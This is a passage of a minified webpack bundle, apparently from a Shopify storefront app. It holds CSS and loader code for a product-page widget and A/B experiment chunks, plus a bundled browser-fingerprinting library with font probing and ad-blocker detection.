}\n}\n\n",""]);const c=a},26344:(t,e,n)=>{"use strict";n.d(e,{Z:()=>c});var r=n(6738),o=n.n(r),i=n(77705),a=n.n(i)()(o());a.push([t.id,".seel_pdp_widget {\n  display: flex;\n  flex-direction: column;\n}\n.seel_pdp_widget--title_line {\n  display: flex;\n  flex-direction: row;\n}\n.seel_pdp_widget--title_line--name {\n  font-size: 22px;\n  color: black;\n  font-weight: 700;\n}\n.seel_pdp_widget--title_line--logo {\n  width: 100px;\n  margin-left: 10px;\n}\n.seel_pdp_widget--description {\n  color: #5c5f62;\n  font-size: 14px;\n}\na.seel_pdp_widget--link {\n  text-decoration: underline;\n  color: #5c5f62;\n  font-size: 14px;\n}\n.seel_pdp_widget--options {\n  display: flex;\n  flex-direction: row;\n  justify-content: space-between;\n  align-items: center;\n}\n.seel_pdp_widget--option:first-child {\n  margin-left: 0;\n}\n.seel_pdp_widget--option:last-child {\n  margin-right: 0;\n}\n.seel_pdp_widget--option {\n  display: flex;\n  flex-direction: column;\n  flex: 1;\n  border: 1px solid #c6c6c6;\n  color: #797979;\n  border-radius: 5px;\n  padding: 0 5px;\n  margin: 0 8px;\n  cursor: pointer;\n}\n.seel_pdp_widget--option--selected {\n  border-color: black;\n  border-width: 2px;\n  color: black;\n}\n.seel_pdp_widget--option--price {\n  font-weight: 600;\n}\n",""]);const c=a},93379:t=>{"use strict";var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var u=t[c],l=r.base?u[0]+r.base:u[0],s=i[l]||0,d="".concat(l," ").concat(s);i[l]=s+1;var p=n(d),f={css:u[1],media:u[2],sourceMap:u[3],supports:u[4],layer:u[5]};if(-1!==p)e[p].references++,e[p].updater(f);else{var h=o(f,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:h,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var u=r(t,o),l=0;l<i.length;l++){var s=n(i[l]);0===e[s].references&&(e[s].updater(),e.splice(s,1))}i=u}}},90569:t=>{"use strict";var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},19216:t=>{"use strict";t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},3565:(t,e,n)=>{"use strict";t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},7795:t=>{"use strict";t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},44589:t=>{"use strict";t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}},63632:(t,e,n)=>{var r={"./capybara.json":[53190,1379],"./meerkat.json":[99066,4445],"./raccoon.json":[61788,6468]};function o(t){if(!n.o(r,t))return Promise.resolve().then((()=>{var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}));var e=r[t],o=e[0];return n.e(e[1]).then((()=>n.t(o,19)))}o.keys=()=>Object.keys(r),o.id=63632,t.exports=o},66089:(t,e,n)=>{var r={"./cart-widget-b/":[26792,7996],"./cart-widget-c/":[20570,7808],"./cart-widget-d/":[99449,7962],"./cart-widget-e/":[18705,3713],"./cart-widget-f/":[47629,1295]};function o(t){if(!n.o(r,t))return Promise.resolve().then((()=>{var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}));var e=r[t],o=e[0];return n.e(e[1]).then((()=>n(o)))}o.keys=()=>Object.keys(r),o.id=66089,t.exports=o},99616:t=>{"use strict";t.exports="[data-uri]"},36700:t=>{"use strict";t.exports="[data-uri]"},61980:t=>{"use strict";t.exports="[data-uri]"},44889:t=>{"use strict";t.exports="[data-uri]"},19488:t=>{"use strict";t.exports="[data-uri]"}},i={};function a(t){var e=i[t];if(void 0!==e)return e.exports;var n=i[t]={id:t,loaded:!1,exports:{}};return o[t](n,n.exports,a),n.loaded=!0,n.exports}a.m=o,a.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return a.d(e,{a:e}),e},e=Object.getPrototypeOf?t=>Object.getPrototypeOf(t):t=>t.__proto__,a.t=function(n,r){if(1&r&&(n=this(n)),8&r)return n;if("object"==typeof n&&n){if(4&r&&n.__esModule)return n;if(16&r&&"function"==typeof n.then)return n}var o=Object.create(null);a.r(o);var i={};t=t||[null,e({}),e([]),e(e)];for(var c=2&r&&n;"object"==typeof c&&!~t.indexOf(c);c=e(c))Object.getOwnPropertyNames(c).forEach((t=>i[t]=()=>n[t]));return i.default=()=>n,a.d(o,i),o},a.d=(t,e)=>{for(var n in e)a.o(e,n)&&!a.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},a.f={},a.e=t=>Promise.all(Object.keys(a.f).reduce(((e,n)=>(a.f[n](t,e),e)),[])),a.u=t=>({1295:"experiment/component/cart-widget-f",1379:"experiment/bucket/capybara-json",3713:"experiment/component/cart-widget-e",4445:"experiment/bucket/meerkat-json",6468:"experiment/bucket/raccoon-json",7808:"experiment/component/cart-widget-c",7962:"experiment/component/cart-widget-d",7996:"experiment/component/cart-widget-b"}[t]+".js"),a.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),a.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n={},r="shopify-scripts:",a.l=(t,e,o,i)=>{if(n[t])n[t].push(e);else{var c,u;if(void 0!==o)for(var l=document.getElementsByTagName("script"),s=0;s<l.length;s++){var d=l[s];if(d.getAttribute("src")==t||d.getAttribute("data-webpack")==r+o){c=d;break}}c||(u=!0,(c=document.createElement("script")).charset="utf-8",c.timeout=120,a.nc&&c.setAttribute("nonce",a.nc),c.setAttribute("data-webpack",r+o),c.src=t),n[t]=[e];var p=(e,r)=>{c.onerror=c.onload=null,clearTimeout(f);var o=n[t];if(delete n[t],c.parentNode&&c.parentNode.removeChild(c),o&&o.forEach((t=>t(r))),e)return e(r)},f=setTimeout(p.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=p.bind(null,c.onerror),c.onload=p.bind(null,c.onload),u&&document.head.appendChild(c)}},a.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},a.nmd=t=>(t.paths=[],t.children||(t.children=[]),t),(()=>{var t;a.g.importScripts&&(t=a.g.location+"");var e=a.g.document;if(!t&&e&&(e.currentScript&&(t=e.currentScript.src),!t)){var n=e.getElementsByTagName("script");if(n.length)for(var r=n.length-1;r>-1&&!t;)t=n[r--].src}if(!t)throw new Error("Automatic publicPath is not supported in this browser");t=t.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),a.p=t+"../"})(),(()=>{a.b=document.baseURI||self.location.href;var t={1263:0};a.f.j=(e,n)=>{var r=a.o(t,e)?t[e]:void 0;if(0!==r)if(r)n.push(r[2]);else{var o=new Promise(((n,o)=>r=t[e]=[n,o]));n.push(r[2]=o);var i=a.p+a.u(e),c=new Error;a.l(i,(n=>{if(a.o(t,e)&&(0!==(r=t[e])&&(t[e]=void 0),r)){var o=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;c.message="Loading chunk "+e+" failed.\n("+o+": "+i+")",c.name="ChunkLoadError",c.type=o,c.request=i,r[1](c)}}),"chunk-"+e,e)}};var e=(e,n)=>{var r,o,[i,c,u]=n,l=0;if(i.some((e=>0!==t[e]))){for(r in c)a.o(c,r)&&(a.m[r]=c[r]);if(u)u(a)}for(e&&e(n);l<i.length;l++)o=i[l],a.o(t,o)&&t[o]&&t[o][0](),t[o]=0},n=self.webpackChunkshopify_scripts=self.webpackChunkshopify_scripts||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))})(),a.nc=void 0,(()=>{"use strict";var t=function(){return t=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},t.apply(this,arguments)};function e(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{u(r.next(t))}catch(t){i(t)}}function c(t){try{u(r.throw(t))}catch(t){i(t)}}function u(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}u((r=r.apply(t,e||[])).next())}))}function n(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(c){return function(u){return function(c){if(n)throw new TypeError("Generator is already executing.");for(;i&&(i=0,c[0]&&(a=0)),a;)try{if(n=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return a.label++,{value:c[1],done:!1};case 5:a.label++,r=c[1],c=[0];continue;case 7:c=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){a=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){a.label=c[1];break}if(6===c[0]&&a.label<o[1]){a.label=o[1],o=c;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(c);break}o[2]&&a.ops.pop(),a.trys.pop();continue}c=e.call(t,a)}catch(t){c=[6,t],r=0}finally{n=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,u])}}}Object.create;function r(t,e,n){if(n||2===arguments.length)for(var r,o=0,i=e.length;o<i;o++)!r&&o in e||(r||(r=Array.prototype.slice.call(e,0,o)),r[o]=e[o]);return t.concat(r||Array.prototype.slice.call(e))}Object.create;"function"==typeof SuppressedError&&SuppressedError;var o="3.4.2";function i(t,e){return new Promise((function(n){return setTimeout(n,t,e)}))}function c(t){return!!t&&"function"==typeof t.then}function u(t,e){try{var n=t();c(n)?n.then((function(t){return e(!0,t)}),(function(t){return e(!1,t)})):e(!0,n)}catch(t){e(!1,t)}}function l(t,r,o){return void 0===o&&(o=16),e(this,void 0,void 0,(function(){var e,a,c,u;return n(this,(function(n){switch(n.label){case 0:e=Array(t.length),a=Date.now(),c=0,n.label=1;case 1:return c<t.length?(e[c]=r(t[c],c),(u=Date.now())>=a+o?(a=u,[4,i(0)]):[3,3]):[3,4];case 2:n.sent(),n.label=3;case 3:return++c,[3,1];case 4:return[2,e]}}))}))}function s(t){t.then(void 0,(function(){}))}function d(t,e){t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]],e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]];var n=[0,0,0,0];return n[3]+=t[3]+e[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=t[2]+e[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=t[1]+e[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=t[0]+e[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function p(t,e){t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]],e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]];var n=[0,0,0,0];return n[3]+=t[3]*e[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=t[2]*e[3],n[1]+=n[2]>>>16,n[2]&=65535,n[2]+=t[3]*e[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=t[1]*e[3],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=t[2]*e[2],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=t[3]*e[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=t[0]*e[3]+t[1]*e[2]+t[2]*e[1]+t[3]*e[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function f(t,e){return 32===(e%=64)?[t[1],t[0]]:e<32?[t[0]<<e|t[1]>>>32-e,t[1]<<e|t[0]>>>32-e]:(e-=32,[t[1]<<e|t[0]>>>32-e,t[0]<<e|t[1]>>>32-e])}function h(t,e){return 0===(e%=64)?t:e<32?[t[0]<<e|t[1]>>>32-e,t[1]<<e]:[t[1]<<e-32,0]}function y(t,e){return[t[0]^e[0],t[1]^e[1]]}function g(t){return t=y(t,[0,t[0]>>>1]),t=y(t=p(t,[4283543511,3981806797]),[0,t[0]>>>1]),t=y(t=p(t,[3301882366,444984403]),[0,t[0]>>>1])}function v(t,e){e=e||0;var n,r=(t=t||"").length%16,o=t.length-r,i=[0,e],a=[0,e],c=[0,0],u=[0,0],l=[2277735313,289559509],s=[1291169091,658871167];for(n=0;n<o;n+=16)c=[255&t.charCodeAt(n+4)|(255&t.charCodeAt(n+5))<<8|(255&t.charCodeAt(n+6))<<16|(255&t.charCodeAt(n+7))<<24,255&t.charCodeAt(n)|(255&t.charCodeAt(n+1))<<8|(255&t.charCodeAt(n+2))<<16|(255&t.charCodeAt(n+3))<<24],u=[255&t.charCodeAt(n+12)|(255&t.charCodeAt(n+13))<<8|(255&t.charCodeAt(n+14))<<16|(255&t.charCodeAt(n+15))<<24,255&t.charCodeAt(n+8)|(255&t.charCodeAt(n+9))<<8|(255&t.charCodeAt(n+10))<<16|(255&t.charCodeAt(n+11))<<24],c=f(c=p(c,l),31),i=d(i=f(i=y(i,c=p(c,s)),27),a),i=d(p(i,[0,5]),[0,1390208809]),u=f(u=p(u,s),33),a=d(a=f(a=y(a,u=p(u,l)),31),i),a=d(p(a,[0,5]),[0,944331445]);switch(c=[0,0],u=[0,0],r){case 15:u=y(u,h([0,t.charCodeAt(n+14)],48));case 14:u=y(u,h([0,t.charCodeAt(n+13)],40));case 13:u=y(u,h([0,t.charCodeAt(n+12)],32));case 12:u=y(u,h([0,t.charCodeAt(n+11)],24));case 11:u=y(u,h([0,t.charCodeAt(n+10)],16));case 10:u=y(u,h([0,t.charCodeAt(n+9)],8));case 9:u=p(u=y(u,[0,t.charCodeAt(n+8)]),s),a=y(a,u=p(u=f(u,33),l));case 8:c=y(c,h([0,t.charCodeAt(n+7)],56));case 7:c=y(c,h([0,t.charCodeAt(n+6)],48));case 6:c=y(c,h([0,t.charCodeAt(n+5)],40));case 5:c=y(c,h([0,t.charCodeAt(n+4)],32));case 4:c=y(c,h([0,t.charCodeAt(n+3)],24));case 3:c=y(c,h([0,t.charCodeAt(n+2)],16));case 2:c=y(c,h([0,t.charCodeAt(n+1)],8));case 1:c=p(c=y(c,[0,t.charCodeAt(n)]),l),i=y(i,c=p(c=f(c,31),s))}return i=d(i=y(i,[0,t.length]),a=y(a,[0,t.length])),a=d(a,i),i=d(i=g(i),a=g(a)),a=d(a,i),("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)+("00000000"+(a[0]>>>0).toString(16)).slice(-8)+("00000000"+(a[1]>>>0).toString(16)).slice(-8)}function m(t){return parseInt(t)}function M(t){return parseFloat(t)}function j(t,e){return"number"==typeof t&&isNaN(t)?e:t}function b(t){return t.reduce((function(t,e){return t+(e?1:0)}),0)}function x(t,e){if(void 0===e&&(e=1),Math.abs(e)>=1)return Math.round(t/e)*e;var n=1/e;return Math.round(t*n)/n}function w(t){return t&&"object"==typeof t&&"message"in t?t:{message:t}}function N(t){return"function"!=typeof t}function I(t,r,o){var i=Object.keys(t).filter((function(t){return!function(t,e){for(var n=0,r=t.length;n<r;++n)if(t[n]===e)return!0;return!1}(o,t)})),a=l(i,(function(e){return function(t,e){var n=new Promise((function(n){var r=Date.now();u(t.bind(null,e),(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var o=Date.now()-r;if(!t[0])return n((function(){return{error:w(t[1]),duration:o}}));var i=t[1];if(N(i))return n((function(){return{value:i,duration:o}}));n((function(){return new Promise((function(t){var e=Date.now();u(i,(function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var i=o+Date.now()-e;if(!n[0])return t({error:w(n[1]),duration:i});t({value:n[1],duration:i})}))}))}))}))}));return s(n),function(){return n.then((function(t){return t()}))}}(t[e],r)}));return s(a),function(){return e(this,void 0,void 0,(function(){var t,e,r,o;return n(this,(function(n){switch(n.label){case 0:return[4,a];case 1:return[4,l(n.sent(),(function(t){var e=t();return s(e),e}))];case 2:return t=n.sent(),[4,Promise.all(t)];case 3:for(e=n.sent(),r={},o=0;o<i.length;++o)r[i[o]]=e[o];return[2,r]}}))}))}}function D(){var t=window,e=navigator;return b(["MSCSSMatrix"in t,"msSetImmediate"in t,"msIndexedDB"in t,"msMaxTouchPoints"in e,"msPointerEnabled"in e])>=4}function E(){var t=window,e=navigator;return b(["webkitPersistentStorage"in e,"webkitTemporaryStorage"in e,0===e.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in t,"BatteryManager"in t,"webkitMediaStream"in t,"webkitSpeechGrammar"in t])>=5}function L(){var t=window,e=navigator;return b(["ApplePayError"in t,"CSSPrimitiveValue"in t,"Counter"in t,0===e.vendor.indexOf("Apple"),"getStorageUpdates"in e,"WebKitMediaKeys"in t])>=4}function z(){var t=window;return b(["safari"in t,!("DeviceMotionEvent"in t),!("ongestureend"in t),!("standalone"in navigator)])>=3}function O(){var t=document;return(t.exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t)}function A(){var t=E(),e=function(){var t,e,n=window;return b(["buildID"in navigator,"MozAppearance"in(null!==(e=null===(t=document.documentElement)||void 0===t?void 0:t.style)&&void 0!==e?e:{}),"onmozfullscreenchange"in n,"mozInnerScreenX"in n,"CSSMozDocumentRule"in n,"CanvasCaptureMediaStream"in n])>=4}();if(!t&&!e)return!1;var n=window;return b(["onorientationchange"in n,"orientation"in n,t&&!("SharedWorker"in n),e&&/android/i.test(navigator.appVersion)])>=2}function T(t){var e=new Error(t);return e.name=t,e}function S(t,r,o){var a,c,u;return void 0===o&&(o=50),e(this,void 0,void 0,(function(){var e,l;return n(this,(function(n){switch(n.label){case 0:e=document,n.label=1;case 1:return e.body?[3,3]:[4,i(o)];case 2:return n.sent(),[3,1];case 3:l=e.createElement("iframe"),n.label=4;case 4:return n.trys.push([4,,10,11]),[4,new Promise((function(t,n){var o=!1,i=function(){o=!0,t()};l.onload=i,l.onerror=function(t){o=!0,n(t)};var a=l.style;a.setProperty("display","block","important"),a.position="absolute",a.top="0",a.left="0",a.visibility="hidden",r&&"srcdoc"in l?l.srcdoc=r:l.src="about:blank",e.body.appendChild(l);var c=function(){var t,e;o||("complete"===(null===(e=null===(t=l.contentWindow)||void 0===t?void 0:t.document)||void 0===e?void 0:e.readyState)?i():setTimeout(c,10))};c()}))];case 5:n.sent(),n.label=6;case 6:return(null===(c=null===(a=l.contentWindow)||void 0===a?void 0:a.document)||void 0===c?void 0:c.body)?[3,8]:[4,i(o)];case 7:return n.sent(),[3,6];case 8:return[4,t(l,l.contentWindow)];case 9:return[2,n.sent()];case 10:return null===(u=l.parentNode)||void 0===u||u.removeChild(l),[7];case 11:return[2]}}))}))}function k(t){for(var e=function(t){for(var e,n,r="Unexpected syntax '".concat(t,"'"),o=/^\s*([a-z-]*)(.*)$/i.exec(t),i=o[1]||void 0,a={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(t,e){a[t]=a[t]||[],a[t].push(e)};;){var l=c.exec(o[2]);if(!l)break;var s=l[0];switch(s[0]){case".":u("class",s.slice(1));break;case"#":u("id",s.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(s);if(!d)throw new Error(r);u(d[1],null!==(n=null!==(e=d[4])&&void 0!==e?e:d[5])&&void 0!==n?n:"");break;default:throw new Error(r)}}return[i,a]}(t),n=e[0],r=e[1],o=document.createElement(null!=n?n:"div"),i=0,a=Object.keys(r);i<a.length;i++){var c=a[i],u=r[c].join(" ");"style"===c?C(o.style,u):o.setAttribute(c,u)}return o}function C(t,e){for(var n=0,r=e.split(";");n<r.length;n++){var o=r[n],i=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o);if(i){var a=i[1],c=i[2],u=i[4];t.setProperty(a,c,u||"")}}}var Y=["monospace","sans-serif","serif"],Q=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function U(t){return t.toDataURL()}var P,_,R=2500;function G(){var t=this;return function(){if(void 0===_){var t=function(){var e=q();V(e)?_=setTimeout(t,R):(P=e,_=void 0)};t()}}(),function(){return e(t,void 0,void 0,(function(){var t;return n(this,(function(e){switch(e.label){case 0:return V(t=q())?P?[2,r([],P,!0)]:(n=document).fullscreenElement||n.msFullscreenElement||n.mozFullScreenElement||n.webkitFullscreenElement?[4,O()]:[3,2]:[3,2];case 1:e.sent(),t=q(),e.label=2;case 2:return V(t)||(P=t),[2,t]}var n}))}))}}function q(){var t=screen;return[j(M(t.availTop),null),j(M(t.width)-M(t.availWidth)-j(M(t.availLeft),0),null),j(M(t.height)-M(t.availHeight)-j(M(t.availTop),0),null),j(M(t.availLeft),null)]}function V(t){for(var e=0;e<4;++e)if(t[e])return!1;return!0}function F(t){var r;return e(this,void 0,void 0,(function(){var e,o,a,c,u,l,s;return n(this,(function(n){switch(n.label){case 0:for(e=document,o=e.createElement("div"),a=new Array(t.length),c={},Z(o),s=0;s<t.length;++s)"DIALOG"===(u=k(t[s])).tagName&&u.show(),Z(l=e.createElement("div")),l.appendChild(u),o.appendChild(l),a[s]=u;n.label=1;case 1:return e.body?[3,3]:[4,i(50)];case 2:return n.sent(),[3,1];case 3:e.body.appendChild(o);try{for(s=0;s<t.length;++s)a[s].offsetParent||(c[t[s]]=!0)}finally{null===(r=o.parentNode)||void 0===r||r.removeChild(o)}return[2,c]}}))}))}function Z(t){t.style.setProperty("display","block","important")}function B(t){return matchMedia("(inverted-colors: ".concat(t,")")).matches}function W(t){return matchMedia("(forced-colors: ".concat(t,")")).matches}function X(t){return matchMedia("(prefers-contrast: ".concat(t,")")).matches}function H(t){return matchMedia("(prefers-reduced-motion: ".concat(t,")")).matches}function J(t){return matchMedia("(dynamic-range: ".concat(t,")")).matches}var K=Math,$=function(){return 0};var tt={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var et={fonts:function(){return S((function(t,e){var n=e.document,r=n.body;r.style.fontSize="48px";var o=n.createElement("div"),i={},a={},c=function(t){var e=n.createElement("span"),r=e.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=t,e.textContent="mmMwWLliI0O&1",o.appendChild(e),e},u=Y.map(c),l=function(){for(var t={},e=function(e){t[e]=Y.map((function(t){return function(t,e){return c("'".concat(t,"',").concat(e))}(e,t)}))},n=0,r=Q;n<r.length;n++){e(r[n])}return t}();r.appendChild(o);for(var s=0;s<Y.length;s++)i[Y[s]]=u[s].offsetWidth,a[Y[s]]=u[s].offsetHeight;return Q.filter((function(t){return e=l[t],Y.some((function(t,n){return e[n].offsetWidth!==i[t]||e[n].offsetHeight!==a[t]}));var e}))}))},domBlockers:function(t){var r=(void 0===t?{}:t).debug;return e(this,void 0,void 0,(function(){var t,e,o,i,a;return n(this,(function(n){switch(n.label){case 0:return L()||A()?(c=atob,t={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",'[title="ALIENBOLA" i]',c("I0JveC1CYW5uZXItYWRz")],abpvn:[".quangcao","#mobileCatfish",c("LmNsb3NlLWFkcw=="),'[id^="bn_bottom_fixed_"]',"#pmadv"],adBlockFinland:[".mainostila",c("LnNwb25zb3JpdA=="),".ylamainos",c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",c("YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",c("LmhlYWRlci1ibG9ja2VkLWFk"),c("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:[".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil",'[data-cypress="soft-push-notification-modal"]'],adGuardBase:[".BetterJsPopOverlay",c("I2FkXzMwMFgyNTA="),c("I2Jhbm5lcmZsb2F0MjI="),c("I2NhbXBhaWduLWJhbm5lcg=="),c("I0FkLUNvbnRlbnQ=")],adGuardChinese:[c("LlppX2FkX2FfSA=="),c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),"#widget-quan",c("YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd"),c("YVtocmVmKj0iLjE5NTZobC5jb20vIl0=")],adGuardFrench:["#pavePub",c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv",c("LmFkc19iYW4=")],adGuardGerman:['aside[data-portal-id="leaderboard"]'],adGuardJapanese:["#kauli_yad_1",c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),c("LmFkZ29vZ2xl"),c("Ll9faXNib29zdFJldHVybkFk")],adGuardMobile:[c("YW1wLWF1dG8tYWRz"),c("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",c("I2FkX2ludmlld19hcmVh")],adGuardRussian:[c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),c("LnJlY2xhbWE="),'div[id^="smi2adblock"]',c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),"#psyduckpockeball"],adGuardSocial:[c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",".cnt-publi"],adGuardTrackingProtection:["#qoo-counter",c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",c("I3Jla2xhbWk="),c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[c("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers"],easyList:[".yb-floorad",c("LndpZGdldF9wb19hZHNfd2lkZ2V0"),c("LnRyYWZmaWNqdW5reS1hZA=="),".textad_headline",c("LnNwb25zb3JlZC10ZXh0LWxpbmtz")],easyListChina:[c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20i